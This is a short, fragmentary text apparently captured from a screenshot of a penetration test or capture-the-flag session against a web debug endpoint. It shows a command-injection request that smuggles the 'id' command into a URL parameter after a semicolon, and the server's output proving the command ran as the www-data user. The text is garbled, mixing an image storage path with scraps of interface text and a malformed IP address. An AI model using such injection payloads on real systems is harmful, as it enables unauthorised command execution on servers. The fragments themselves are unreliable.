 172.30.0.5:8080/debug/?api=/v1/deb
172.30.0.5:8080/debug/
172.30.0.5:8080/debug/index.php?u
172.30.0.5:8080/debug/index.php?urlstaging=127.0.01%3Bid
100%
burp
Debugger v3
- you can access the debug bridge through /debug/?api=/v3/debug/ !
Welcome adminuid=33(www-data) gid=33(www-data) groups=33(www-data)